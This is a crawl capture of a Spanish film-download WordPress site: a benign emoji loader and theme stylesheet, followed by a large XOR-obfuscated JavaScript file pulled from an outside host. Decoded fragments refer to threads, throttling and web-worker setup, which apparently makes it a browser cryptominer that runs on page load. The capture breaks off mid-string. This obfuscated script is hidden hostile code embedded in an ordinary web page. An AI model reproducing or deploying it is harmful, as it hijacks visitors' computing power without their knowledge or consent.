n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://descargas.2000peliculassigloxx.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 

--- FILE ---
content_type: text/css
request_url: https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/style.css?ver=6.9
body_size: -320
content:
/* 
Theme Name: Tema_personalizado
*/

@import url('https://fonts.googleapis.com/css2?family=Montserrat&display=swap');

* {
    font-family: 'Montserrat', sans-serif;
}

.pageTitle {
    text-align: center;
}

footer {
    text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/kTYN.js
body_size: 20652
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x